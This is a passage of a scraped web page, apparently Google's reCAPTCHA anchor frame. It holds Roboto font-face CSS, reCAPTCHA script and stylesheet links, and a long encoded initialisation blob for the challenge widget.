  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wr24d8D-eP0E5T6fB-EjKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wr24d8D-eP0E5T6fB-EjKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wr24d8D-eP0E5T6fB-EjKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DuWbCksKowrTDkgVUGHXDvMOoYnMdCsKPdRoewrnDnyHCn8KPPmvCr8OpO8OJw5zCqsObw5fDncKawqXClERxwrU/L8Kjw5wFwrlHwqjCognDgcOkbi7Co8Ola37DpcOwbXJODsOIR8KTwrXCvMOlw5XDoV4cFkDDscKswo1kwovDlnzCucKuw6PDmsOZwrM4w7TDisKKSRzDvRhQMC/DuiJ4w4RBNl/DlyvCrcK/TyHDtMK+wrAHIRtzG8OYDMKHw43DmcKywq3CpkU6SFLCgMO2JcKfwoZRT2LCjcKqwqXDoxENSgjDrMOkcsKdwp7CnBVewrt4wrrCoMOhe8OYw5/CiX7ChyEPw5TDhgxDwqjDm8KvwrXCh8KkWsOVwrzCvlTCo0fCu3F0w7PDgGrCvcKzJmYMSMO+w4DDlh9ZJRHDvcOaDMKUwoTDmTTDsMOOH8OED1xbVcOXacOufCc+esOMIsK3wo/CmMKMwqjDsxRIw6hZw7/DgsOiHMKPW8KhE8OeF8OHU8Krw73DmEnCkmPDjmB+KcKww6jCg8O2wqjDtcKgcsOwwqfDp0MfEirClhbDlQNHJMKcw4bDuRnDg2Y8LcO7wrtvwoR4QinCi0UpQ8KVwrnCm8Ouw6N+a8KRNsKcw6x0wooLwrHDgsK6wpMdTETChcK4wpsswrcCO8OeUMKhw5/DgA87Y8O+PcKyw7zDjcOlVC9Mw7fDnQzDgCvCjQNHIFMsLAjDn8O6PBoTwoXCllPCm2jCvMKSwprDmcKXcy/CnAPCiiNhbl/CuVLCujLCvMOmHRHDpcKkw5zDkWB7w7F1w7LCgi/CocKSEsOgw7zDosOqwoHCjhVvw4LDnB1+w6DCqMOAwoTCpENywrPCilvCvcK7J8KewoHCsH4bwrh1dGTCh8KOwpoowqduemtiw6DDqFVhwrBYwpvDtwQXLAhtw4QmwonCnlsGw6lZw4/DsEjDlcOmLsOow4vDmcK1YMO4w5QPXcKuwpoowrQUw4DDhMOfCn8QwqnClMOlwqsLw6LChDHDg8KZMSLDmBdNwrzClMKcw79ow4NKVcKffxxMFnZBAsKvBMKHwpdzShPChcOUZH/Ct8OvwpbDu8Kfw4kcQMKfEMOzAMOIVlQ0w7o7Di/Cn8KSw5gDw6IbfQBpwpnDpxrDsMOFw514wohdUsOMIMKhwoo5w4Y5woPDli3DlMKKPQd+wo3DojPCh3LChlXDnEzDujXCl8O9wqVVTMOTXUdhO8KAasKcAjprNBrCgwrDgsOMw5TCuBZKwrwFWWAww4AWwq5awq/CgTvCvH98w7A/a27CncK9w6nCtcOyHXxgScOONGgiwqpGS8KxdcObRMKowoprw4jDqcKLw79Mw6JEQMKxw7nCoz/[base64]/[base64]/PcOTD8KaPsONwqklw7TDnRxmJcOPP8OKHsKaNcK8RnzCjGDCo23DvcKRJMOyG8KGw75HWsKBe8ORwpxlwoN8K0gIbMOnLDPCl8KQwrLDucK0w5rDqsK2G8KGUsKRLMOpYsKRwr58wo/DjwrCt2lxQi/CoMKTRGTDpjRaR2PDjk1fwoUKEsKXU03CgTlkwqcywonCuRHCvMO6w7Zkw60Kw54CXGrDscOQwrBmWl1Fw4TCrivCo8OEIMOwZ8Khwp3CkhtXGA58eznCkkPDuSbDqRXDmVwuPAsTcMKhJwTCmW/[base64]/Dsg7DisOHw4AVwq5cMcORJcKZbEDDg8KHwrHDr2MNQxwjw508WsKfw6zChsOTXlFVw6NiG8KNXWvDr8K+wppHI8OJW3PDt8K4LsKxAVEub8KJDCwECgIywo/[base64]/AMK4JsKdwqc5H2AbXDhdQWbDjA3DoHvDuMKDwpfCq23DnsOaYMKSY8K3HCUewpI8Dk1UwpYJw67Cr8K8woApelrDksOPwq7CuHnDg8OAwqJ3RsOww5tuHsKePT7Coilywqx7Fl3DuCXCnw/[base64]/VcOpfyk4woN8ZADDtsKaPcKhwrQJw7w/wqoRwoLDqsOUwovDsiNMalfDlMKzwrPDqcOBw7jCtwhMwrhvw7PDiVnCuMOZfsKfwpzDt8KAQcOObnkqK8O8wpPDiD7Dj8OCXcKXw5BHwo1RwprCtsOww7/DvH/CgMKgFsK6wrPDmcOVZsOCw74sw7FLwrFsK8KCwrhGwoo/YljCpXrDgcO9csKOw7rDpm7DoRBPcinDg8Kgw5rCvMO1w7fCv8KNwqfDsArDm1ARwrETw7vDr8Osw6TDvcOEwqbDlC/DusKbOg09bjQAwrLDuSzDrMKTc8O9JMOIw53CnsOLSsKkw4LCk13Dh8OcZ8OHPRLCoEwewqFqwqJ+S8OJwqvCtwouwrpQFxNdwprCj07Do8KXW8Kzw73Dszl3VgjDrwNhY2PDiVM4w5whfsOAwqpZZ8KdwpY2wow+AcKKOMKqw6PDncK7wpUMEC/DjlHCt3AaXBgZw58IwqzCh8OBw793QcKNw43Cvi3CjijDrnXCvsK0wqZCw7jDl8OKNcOAdcOKwp0kwqBgbBvDssOhwrDCicKUE2/DpMKmwpLDjzcbwrAQw7QgwoMIJF5yw6/DhcKkfiRrw6FUcjRZBMK0aMOowrIzfWPDr8OEVXvDuEAXL8ObCDPCkMO/IsKdUCNkURHDgsK5aVJ4w5jChBPCvMOfKyXDmcKlAS03w4l6woEBw40Lw55LHsOQMGfDvcODIMOkDUBYwo3Dt1nCi8Ovw7MAw5UjXsOVw6hIw5BDwr/Dp8OKwo8sOFFYw5vDp8KBdsKxVizCgGxvwobCqcO3w6YFKF1/[base64]/Dky7Do8KAUcOoTcKhCsKuLMOsw4NPwpPCgcKOw7PChcO4w7/DqsO1bjQ2w7pbbsOqRBnCg8KrJ3nDhXohfMKmCMKQVsKGw58/w6AOw5tEw75kR3gAeyXClmYewoDCu8KJfSjDtRnDjMOBw4w+wpvDmF/DusOTDsOEMzwWDMOtcMKpPxnDk3/[base64]/[base64]/[base64]/DqMOFwp7DpmhEwq3DlMKlWD3DoMOnw5bCnxTCgMKxZmkRw7BHIsKIwoQ6w4jCoAnDhD09I8OgwoYANsKjfWvCqBtlw5LCjMOfDcKMwpXCmnjDocOfSzrCgwnDmsOkHcOiTMOnwqPDj8K9OsKuwoPCmMKqw5/CogHDq8OCIWR9aBHCg2Z3wrpiwpM+w6fCmmBMAcKgfcKxI8ODwpE0bcOAwpbCisO0KzTDicKRw4xFd8K8KBUewopsWsOUFhcTCUorw6U5GBJscMOkb8OAYsOkwoHDlcONw51tw6g6U8O0w7B9TGxBwp/DklFFKMKzUR8UwprDvMOVw7ltw47DncKcRsObwrfDvSjCp8K6McOjw63CkR/Cvg/CgcONwqwcwpLDgUTCk8OOFMOEHnrDrMO3U8K9KsK+w54Pw5Rjw70dUGfCi03DlXfDiMKvKmNOVSHCiER3wq8scFnCkcKzfl8vGcKvwrNPw6XCnRzDhcKlw4gow5vDhsO+w455AMOZwo1mw7XDuMOwL1fCnS3CjMOYwrJ/cTDCi8O/IwnDmsOYVsK1YzwWdcKQwpPDrMKfaFTDmsO6wqo1FgHDs8K2cXTClsOnCCfDscKDw5JswrDDiwjDtThGw7kQSMOywq5vw497aMOVc1ATQis9TMO2RmEDVMK/w5sReC7DmF3CnyodTCJHwrbCh8KAcMOCw7k/GcO6w7QvewrDiE/CvnVWwqVtw77CsT7ChsK2w4DDhwDCu0HCvjUEfcK3csK9wpAjTmjDtsKPM8KBwq7Cvywrw6nDqMKSfA1Qw4EnE8KKw51Uw53DmAzDqHHCm3PDgRwCw55GOjbCkXDCh8Kaw6lWMxDDiMK+LDZbwrHDl8Kqw6XDqi5jRsKowoV5w7A/PcOoLMKId8KnwrZOFsKfDMK9bcOLwoHCjMKyZhYCUTF9MVhpwpV/wpbDtMKpZMOWaSnDiMKxQ0k4RMO9FMOPw4PCisKKahJaw4rCtgPDq13CuMO+wqrDnDdiw5sDBTTCgWDDrcKAwoZAKAoIJBPDiXfCvgTCvsKpQ8KBwrfChQ8Mwp/[base64]/DqMK5ZcOXGUpza3zCmTTDlcKkTkpUbG1eA3zDtjN3Qw5Rw5HCjcOYO8KDChdLwrjDj3rDhSTCi8O/w6fCsys1T8OAwqtSc8KyQA3DmE/CrcKPwoNywrHDq3/ClcKuRRE4w47Dh8OqT8OKGsKwwrrDpBTCv1cqUkTCqMOqwrTDjsKrLG/Ck8OPwonCtkh8b3DCvMOHNcK4P0vDhsONHsOtLF7CjsOhOcKIfS/DlsK5LcO3w7Yswrd+wpXCtcOKM8Olw4hiw7ZvdkPCksOXbsKlwojCk8OFwp9Nw4nCksKlVUQZwpDDucKjw5xbwpPDo8Oww6AhwoDDqifCuGMxBiNrw64+wpPCnmzCjRTCnXwLQVIhcsOyHcO6wrPCqhrDgTbCrcOuUnQkTcKrUnE/[base64]/DoEHChsKwDsKIw6x/[base64]/DrcOrViFNaVjCq8OESyjClcOEMxk1e0cGw4pENnnDh8Klf8KgwopVwojDn8KXTVzChkIlbAtIf8Kjw7LDvQXClcODw7kRbWdWw55ROMKZS8Oxwqt7HWAwScOcwqE5FihZNyvCoC7DpcOMK8OFw7kGw6E6ZsOQw5g4F8O4w5tdIBjCisK5ZsO9wp7DrMKZwp/DkRfDvMOEwoxyHcO3C8OJYjbCkhTClcKdNkXDj8KvEcKvMl3DpsO9ID8Rw53Dg8KQOMOUYkPCon7CiMK0wpLDkGoSZnkFwpwqwpwDw4zCk1nDucKQwp/[base64]/Cm1Jaw55NwoPCrBxTwqTClTfDlnwAGDDDhAvDqhMkw7YsR8KzF8KADWXDp8OFwrnCssKDw6PDrcOzH8K/aMOVwrt8wr3Cn8KFwqo3wqbDqMKbJirCpQsTwrTDlwLCk2jCk8Kmwp80wq7CmkjDjhkCBcOrw7XDicOAKl3DjcO/wpZNw4/CohrDmsOSfsOCwrvDucKSwrAHJ8OnesO9w5LDomDCiMO/[base64]/ChBzCoDUDwpXCnifCi8KUwrlAwo3DkGHDq3x9w7ljw7PDqnVwwqo9w7DCh03CjgVUI0JlVjpVwpbCisOZDMKoZnoldMO8w4XCtsO4w7bCvMO/[base64]/ChB9He8KtYsOJNifCsi7DucOPwox7QMObw4cpSMO4w7tjwqZFAcKvHnnDs3LCt8KuEH8Rw64cMgLCuDtFwqzCksO0Q8K8XsOYccKdw4DCucORwppHw71TRh7DuGJ+UEtUw75Gc8KDwoIgwoHDpTM6G8O4ESIcXsOQwqrDhihSwp5pPg/DnC3CmA/CjDbDvMKTcMKGwq4lTw9pw5haw4B5woB+Q1TCocOGGg7DjRxjCsKfw4XDoTlCaWrDmTrChcKHwqg4wpEZLiggUMKuwppHw5k8w41WWVgdUsOJwqhTw6PDsMKAIcOIU35mMMOSFhAzTD/CksOKMcOaQsOddcKZwr/CjMKJw5xFwqM/[base64]/[base64]/w4jCisKJA8KWwqbCtmI8N8OKw5J7H2gXwozDvDXDozEmAUDClznCshV8dMOzUD0Wwrgaw7lxwpbChBXDui/Cm8KGSGZWZcOfAxHDiFFSIQNvwqnCtcOObU91d8KWQMKiw4Qyw6jDuMOrwqBNJQkyIU9oBsOEcsK4dsO+GFvDv3fDkjbCmwRQChF5wqg6PFfDsU88PcKQwrUpVsK3w6xqwo11w4XCtMKawqTDhhjDpxDClDRMwrEvwr/DhMKzw5PCsDNawqXDlFPCpcOZw5g/w6jCi3HCuw1qQkoCHSvCjsKuwpJxwrvDnkjDlMKZwpxew6PDh8KIJ8K/BsO7MRjCgiwEw4fCvcO7wpXDv8OZQcOENg1AwqJ9JBnDq8OHwow/w6fCgk3CoVrCrcO6JcOlw7kcw4N0ZU7CpnHDqAlWLTHCsmDDocKhGjTDsGF9w4/ClcOWw7vClnJKw65UPXnCgTB8w4vDjcOKCsOHbToqPkbConjCusOnwqXDl8OMwpLDpsKMwqB7w6jCpMKkXQZgwplOwqLCoHHDt8O/w65WWcO2w6McUsK1w6l0w6gNcRvDhMORXMOAa8KAworCqsOfw6NDe38kw4/DjWpBE0PCi8OwIAJuwpHDocKTwqwEFcOSMWZnAsKcG8Kiwp7Cj8KwM8KvwozDrcKuTcKfO8OKYyNCwq46PTAzZsOCJ0NHcwLDqMKmw7kAcWlKN8KKw6zCmC4MdxYFDMK0woXDmcOjwoTDmsKrA8OZw4/DhsOJRXnCmcOEw6vCv8KpwpJ6bMOIwr7Dn2HCvA3CmsKDwqbDh0vDrC86H2JJw6kgAsKxAcOdwp4Ow6BqwqvCicOpw5gFwrLDmnwGwqkmGcKAMBfDtA9yw512wrZech/DpSo4woFKM8OVwodDScOHwqUOwqJTVsKYAkA8A8OCAcKEUFdywrBxe0jDjsOfFsOvw4jCrQLComTCgcOZworDq11uW8K7w6bCgsO2R8ObwoVGwofDiMO3RcKvR8OJw6fDmsOyJRMmwqk/[base64]/CvzrDkMOZLcKTwpEtIcKmXgTDksKPwoLDmmvDnCbCtHQKw7nCpR7CucOhWcO5aiVJI3/ClMKNwoRow6Q9w6Jiwo/DsMKLasOxacKAwpEhKApUCMKlZVVrwqYjMRMPwp8rw7E3SxdHDV5Qwr/DmCHDgHLDvcOBwpkWw7zCs0LDr8OYTUHDm0F8wr3CrmZ2ai/Doy4Ww7/DtVEKw5TCs8OTw5PCoDHChz7CrUJzXgUOwo7CoxkdwqDClcOyw5jDgF47wrkMFRTCrSJlwqbDu8OCAinCt8OAOQnCpzrCnsO4wr7CkMK1wqrCu8OkD3PDgsKMMikSDMKxwobDvG85bXpQacKmJ8KQaX/[base64]/w7DCoiDDuMK0c00qCiDDgcOpwqA1w4Z7UAXCvsO1wo7DnMOew6vCnirDv8OgwrMEwr3DgMKGw4htKQbDv8KJSsKyYsKjQ8KVDsKuJcKLflhGXR7Dk0/CtsOQEXzDo8K0wqvCgcK0w7HDpAbCijVHwrrCgAF0bi/[base64]/[base64]/VMOpwqzCtGHDt8OYIsKuIsKPwoDDhErCkcKvfcOTw7PCiQ5fw5F2V8ObwpTDrEMgwodkwpfCjl3Cs3gLw4bCqGLDnwNQSsKvIQvCnnV9IsKmEXswAcKBGMK7UwjCgVjDmsOdWh5uw7lHw6MWGcKhw4zCpcKCVWfChMO+w4I5w5w0wqhDXS/Ci8O3wpYYwqPCty7CpDPDosOqPMKiVyRiXW9Yw6vDoDIJw6jDmsKxwqnDtxJwL0HCncO4BsKGwqFGZmUcVcKxNcOKJRFgVlbDrsO6aVhlwo9Ew69+FcKLwo7Dr8OgFsOFw6QnYMO/wo/[base64]/[base64]/X8OXwpLCmWTDqQQ7w6vDo8KVIXMHwrzDsVhyVcKBJE/[base64]/Cjw/Dr8O5wonDiRQgwoRCbMOMw7/DqsKqSMODw5Epw5zCo1s1ORMORFgdOX/CmsOqwqsbfjXDv8KPHgPCg2JqwqzDnMOQwqrDr8Ovdj5PeRYvAUAzR3DDvMOQBiUBw5vDoTjCqcOvC1YMw7EowpVCwoLCsMKAw4IHUFtMJMOeZy0Vw7IGfMOZeTLCnsOSw7FmwpLDvMOpTcKawrnCuk3Cq2l9wo/DusObw4LDoE3Dm8OQwp/Cp8KCOcKREMKORcKvwrzDl8ORKMKpw7bCtMOQwok/[base64]/CpiRUfcOzwqNgw5k+w4jCgnnDocKDw5U+RUBYwr4Hw556woICDnQ9wpvDucOcIsOsw6/DqHYZwpVmRzhTwpXCi8K2w4oRw6XDsT1Uw5XDohJuR8OVZ8O8w4TCuFZqwq3DrwoxAWbCpDkuwoAbw6vDiixgwrZvLSXDjMK7w5nCsCnCkcORw65bRsKtb8KfUT8dwo3DuXDCo8K3expIYwkMZSLCmh0oXw06w7EkTD0cZsKTw6kuwo/ChsOkw5zDkMKPOiE3wrjCg8OeD0xjw5rDgH9JesKINUNdXhLDmcOcw7TCr8O9TcOrMW18wpZ4fBzChMOLcHvCt8K+PMKCdWLCssKPNRkNJMKgQ03CosOQfMKnwqfChH4Iw4TDk1wHOsK6DMOnWkk1wonDv214w7MrS0ocFSUXDsOWNl0Lw7YVw6/Cig0sS1DCsD7CqcKWRkcuw6BNwqRaH8OIMwpaw7vDjsK8w4YYw5bDjmPDqMO9Ows7VBQIw5UmA8Kcw6TDlB0+w7/CvDozeTnDrsO8w6vCpMKuwrcRwqjDiAxRwp/CqsOzGMK+wplJwp3Dgx7DmsOJIXheGMKNwqtIS28Xw6MDPG4VEcOlDMKxw6DDmsKvKAghIR1uI8KMw6Fkwq9CEhXCkhQqw6TCqjIsw6NEwrPCshhHcUXChcKDw4pYEMKrwpPDrVjCl8OiwrnDrcKgGsOSw7HCvWcfwoReesKVw4HDmcOBMnoDw6/DuFfCm8OVOSzDiMO5wo/DtsODwrXDpTnDmsKWw6bDhXMMOxMLbRR/[base64]/DhUhcQjjDugAXCMOYwrzDvsKnd1TCtVRCwr0hwpQZwpnCkx9TdlvDhcOhwrQEwpbDn8Knw7ZhbWw8wr3CpsOCw4jDucK4wo0BG8Kow5bDtcK1e8O4KsOGCBVOKMOpw4/[base64]/UGAaw5rDkC3DgsKUw5dYw4Y2I8KjWTrCrcKuwqdIWVHDrcKFbhXDqMKzRMKtwrbCvxE7wqHDvkhpw4AHO8OPPWTCtU/CqhXCjsKAGsKCwqs6c8OlLsOdPsOudMOffmLDoQt5csO8ZMKEflIuwrbDqcKrwpknAsK5USXCvsKKw5TDqXwbSsOawpJcwoACw6TCgU8+NsOqwrZyDcK5wrIdblASwqnDkcKYCMK/wpPCicKBPcKlMjvDvcOCwr5NwpzDv8KEwqDDlsK6QMOFMQUkw4UEXsKNbcObRhQOwpYtPwXDuksMaV4rw4LCksKCwrRkwpTCi8O8QzrCjyLCpcKTEMOww4bCp1TCosONKcOnBsO8RnRBw4AvcsKQFcOiHMKxw7rDlgLDo8KHwpcNI8O1CG/DslgLwpE4YMOeGTZta8OTwo59XEXCgGrDmV/CtAjChlBDw7USw6TDnjXCsggzwrVsw7vCvzrDv8OZaALCmVPCkcKEwrHDtsKgAEXDv8Knw7k6wr3DpMK/w5/DrztQaG0Cw5sTwrgDJTbCoEEnw6vCqcKsMTcMA8Kawq3CsVorwrZeY8Oxwp40QynCl3nDvcOfUcKpVkgOC8KKwqMOw5rCmgZaPEEHJgJgwrLDu398w54vwq1HOEjDmsKPwp/[base64]/EGo1WErClykMw5U5YMOpw7HDghYrwrwSw6jDvTjCmG7CuHjDiMKOwqZQGcK/Q8Kfw45Pw4HDg0rDp8KDw7nDiMOkC8K/esOpYG0/woPDqT3CkD3ClFp1w4JBw6DCgsOOw7V+EsKUXcKJw7jDocKxJcKewrnCgmjCuF7CpWPCpE5ow7pGecKXw7g4ZH8RwpbDgHNgWwPDoS/CjcOvclhQw5PCsQDDpHI5w4dcwofClcKBwptKfMKfDMKfRsOVw4oGwobCuz06CsKiHMKiw7/[base64]/[base64]/HgbCp8Kfw7nDrGM0w5jDtV3DgMKkwrXCq33CjC4SBkcAwrHDhXnCtU1EX8O8wocHJWfCqRULV8Kdw4DDk1BPwrDCs8ONcibCkm/DmsOSTcOweWTDjMOcOCwrblQuUkZewovCiCzCjCJcw67CtAnCgEdMWcKdwr7Dg0TDnXoow43DqMO2ByLCm8OTfMOZKHE/ajXDrgZ3wqIaw6XChQPDtXU2wrHDqcKceMKBN8KMw47Dg8K+w78qB8OPDsKqI3fDsTfDqUAoKHXCtsOpwqE/azJWwr7Dqn0QWD7Chn8CM8K5empDw5HCpyvCpnx4wrwuwoBhHDTDj8K8B1ADLDtfwqDCvR1sworDkcK5WgLDv8KMw7bDoE7DhHvCl8K3wrTChMK1w5gYd8Oiw4rCi0HCn3jCqX/[base64]/CpibDvjzCksOzwq/ChsOAw5wSDcK4w5JxNwLDjlDCsmvCgHTDuxYoVXfDkMOAw6XDp8KLwoPCtydwRFDCqlxZa8KRwqXCpMKLwrPDvx/DsxNcZU4FdEBtagrCnU7Ch8OawpfCqsKmVcONwpzCp8KGYGPDszHDjzTDtsKLBsKawrDCucK3wrXDpsOiJidVw7kLwovDkAp/[base64]/w4TCj8OnPihpLX7CkcOkw5zCgWDDucO0T8KpDMOVAgXCkMK4PMOACsKPGiHCjy5/b3vCrsOfF8KCw6PDh8OmGMOLw4g+w7Mdwr3Ckjt/ZSTCtkTCnAdmI8ORdsKLWsOwMMK3L8KjwoYhw4bDjDPCi8ORQMKXwo3Cl3HCk8OCw4wXYGoCw5h1wq7ClQLCojvCgiIQQ8OnN8Ouw6BmWcKZw55raEjDm28ywq/DixHDikNUWxDCgsO/K8OxMcOfwoIBwpspOcOCE0QHw53Du8OOw6HDtcK1PmY8XMOob8KKwrnDqMOOI8KOHMKpwpsXHsOxRMOrcsOvZcOAYMOqwqzCoDhLw6JmScKjLFUsZMOYworDqQHCnhVPw47DlGbCvMK1w6HDnAzCmcKXwprCtcKAO8OWBSfDvcKVLcKjXDkPYDBVbF3DjlFhw57Don/DiE7Dg8KyUsK2LEI8Kj3DocKuw6Z8NXnCnsKhwp7DmcKvw4UracOlw4BOa8K9acOaZsObwr3DvsKwdynCqCVcTk87wrx6Y8KTVTlScsKaw4/Ci8OAwpAgHcOKw7rClzMvwpDDkMODw4jDn8Ozwp9yw7TCulTDjTfDpsKcwoLCnMK7wp/[base64]/CyRow7deUTtjw74yw4UHRMOBw6M0dMKNwpfDiUh/asOgwqrDrcKAEsOaf8KlK3LDl8KPw7c3w5hlw79kB8Okwow9w7PCpsK0LMKLCR7CosOtwprDqMKxTcOlWsKFw7BKw4UAbUYowprClcOzwofCsxvDrcONw5pAw63Dnm/CshheB8OpwrvDlDN7d2/CkH42G8KpCsO0HcK8MXbDuhlAwoHDvsOnNnjCiVIbRsKzOsKpwqkyT13DglBowoHDmmlcwpPCkE8BW8OkF8ORFkvDrsOww7zDqT/ChUIoAcOCw6XDtMObNhvCjMK7IMOZw58AeG3Dk2gJw6PDr25UwpJpwrRowozCucK/wr7CvA8+wobDqiQLOMKeIgtkc8OUL3BIwpg1w60hchXDkVLCisOvw69Ow7bDiMKMwpRZw7Usw4RZwqTCv8Ovb8OnRiJHEzrCo8KJwrILwprDicOYwrBnZkJuWUFnw55FCcKFw7ZubcOAYgt/w53ClcODw5XDv0RWwqcXwofClBDDrWFIK8Kiw7DDm8KDwrJ5LwDDtwrDjcKYwpkxwok6w7BfwrQdwo1pVg7Coy55WmQ7CsKeHyfDvMOMemnDpVtNGHtsw5wkwpXCvTZawoMLHSXCuip1wrTCnSptw4nDoU/DhTENLsO2w4PDu3UswprDhX9cw7cfNcKEUsKdbMKeNMK9CcKQOE9Ww5VLw4rDtVgpNjYywoDClsKOay1Bw6nCuFoTwqtqw4PCgHLDoCvDtTjCmsK0SsK1w5VewqAqwqkWEcO8wojCgHMBMcOWND/CkGjCk8OwLBfDvGAcblhrHsKQdSVYwosMwqPCtVZnw47CosKHwpnDnDkOPsKmwpfDj8OcwrZZwoM4D2cQQQvCgjzDlDTDjn3CtMOAP8KhwqDDszHCo18Cw5IGJsKwMQ/CgsKDw7/CsMOREcKAfTB8wrNYwqg8w6V1wrEOUMOEJwclcR5IZsO2N2DCiMKcw4R+wr7DuChHw4gOwoVRwphMdFJaHG9rNsOIXgDCulHDi8OvR2pdwobDu8Odw5ExwpjDnBIFYi8Zw7HCicKWOsOxKsKsw4p5VFPCijPCnVFbwplYFsKWw77DnsKfF8K5ZD7Dq8O/XMOXCsKpG0PCn8O0w6XCuyDDnQVrwq4KZMKTwqYmw6vDl8ODSxzCm8K/wo9SPENawrIhbjUTw4VfbsKEwojDocOVTXYZLFHDisOdw4/DrlTCk8OfCcKkc2/Cr8K4AX/DqzhAEHZLWcKQw6zDl8Kjwr/CoQJHL8O0AAvCvTIswoM8w6bDj8KuMlYvPsKqPcKpKAfCum/DicOKeCVQNAIXwoLChRnDq1nCrBHDocO/FcKLMMKrw43CicO3CzJIwpTCsMORFig2w6vDn8OmwpjDtMO0bsK0TF5Ow6IFwrM9wojDmsOSwpkqB2vCscKHw6F5bXc2wpogCsKifgPCi1JZcUl3w7VwZsOMRMOPw54Iw5xsNcKKRzd6wpFgwqjDsMKOQmdRw7LCm8KnwobDlMOLN3/DlGQ7w5bDmEQIScOhTkoBVxjDmwDCqENsw5c0PQRAwrpvasOQWCZEw5/DvTfDo8K2w490w47DgMO2wqTClxU1MMKYwrLCqcKlbcKaTQDCqzjDqXTDpsOgKMKuw4M3wqnDsQM2wpB3w6DCizsbw6TDgW7DnMOrwp/DgMKfL8KRWk9Ww5/DiSAvMsKowpdbwqwCw5N1DghydMK5w4kKGQNTwolTw6jDnFgLUMOQKx0MMlHCv33DoWB7wpNxwpXDrsOoC8ObaX9TLsODJ8Oiwr1fw61gGj7DuyllJ8OBQGbDmyvDp8OrwpNrTMKpVMKdwoRQwpR/[base64]/[base64]/DtxxuwrJBb8Kda8KJaMOwZDopbcOMw4bCv2A9w5FWEsO7wr0PXU7CisK8wqjCv8OZJcOvL07ChQovwqI0w6BmFTDDkMKALcOFw7MoR8O0Q0LCtMObwp7Dk1UUw74pS8Kkw6pEbcKrbmpYw6Z4wp3CkMO5wpphwoNsw4QMeH/[base64]/[base64]/DsSYPTlw7EcK0w7ZnFMO/wqjDmMO7C8KIw6rDuSJLAsOuXsOhUWTCvBV6wo5hwq7Cm2VLExEUw5XCpnA/wpJqMcOYAMOkCntTFzVMwoLCi0Z/wq3CsUHCnlHDm8KFDnzConZwJcOjw5dpw6gICMOfK2sJFcOsccOXwr9Xw7lvYwxqdMO9w73ChsOuO8OGZgnCp8KbD8KWwpDDpMOXw5sVwpjDqMOuwrxQIhs8wr/DusOSX3zDmcOJb8OPwo8HcMOwDmZ3eizDrsOoXsKewoXDg8KJQinDkiHDnVfDs2MsY8OUTcOvwrjDncOTwoF7wqpkSFVkKsOuwp0ZMcOLCQPCo8KMLVbDsTccB1YFCw/CtcKowq98KS7CisORTmrDgVzDg8Kew5ImHMKVwovDgMKUbsOLRlDDmcKJw4BWwq3Ck8OOw4/DvkXDgUgLw4JWwrMTw4vDmMKEwrHDtMKaQMKLAMKvw5dswpTCrcKjwqN0wr/CqRsdYcK8CcOJNgrCu8OoTEzCkMOow5oyw4l5w5ZpecONcMKYw4YVw47CrGLDlMKwwrbDksOoFgVEw4wOAsK4dcKSfcKlasO/[base64]/wqDCnsKqwpUzCsKQw4YlwpHCsWTCh8O1w6TDgMKpwptHJMOZBMKYwrTDmkbCjsKOwqxjFwc1W3DCm8KbVGgNJsKmW0nCm8Kywo3DvRFWw7HDiQnDiUXDnkkWC8KOwpTDrUR/[base64]/[base64]/Ci0F1wpnCuCrCoSEkw7M0Dik9wp7DrkV+I3vDqA5Fw5XChxLClnUHw7p0PMO7w4fDuCfDrMKew5BWwq/CmhUVwrQRBMOhVMKXG8KcXHPCkSB6Vw0+E8O1XxgOw4vDg1jDtMK6woHCrcKJSEYmw68aw5lFWkQUw7HDrgnCtMOtGArCqhTCo0bDhcKWFW56N1QRw5DCmcO1DcOmw4LCtsKTcsKtQ8KUHizClMOOPWjCosOrPxtNw5gFaAASwq5HwqQZJsO9wr0Mw4/CiMO2w4I/VGvCjFZLNVrDulfDisKEw4nDkcOiIcOkwqjDjXhPw4Bvf8KCwo1SWGPDvMK/B8KhwrsDwqRGCi03ZMOgw4fDrsKEbsKTOcKKw5vCqkt1w4nDo8KRZsKVAwvCgkgywrjCpMKgwrrDuMO9w7pmMsKmw5o9MsOjMnBDw7zCsgF0H1MwOWbDgErDhUNZOh/DrcO8w5s3LcKGGA0Uw61EAsK9wpxww7DDmzYEecKqwpJfDcOmwr07QT5Jw6hFw58cwpzDiMO7w5bDv3RWw7Itw7LDnB0/RcO0wrhRV8OuH23CuT7DpVcXfMKHYnLCgz9hM8K1OMKlw6zCqTzDiGEewqMkwrJUw6BUwoLCkcOYwqXDu8KXWjXDoT0A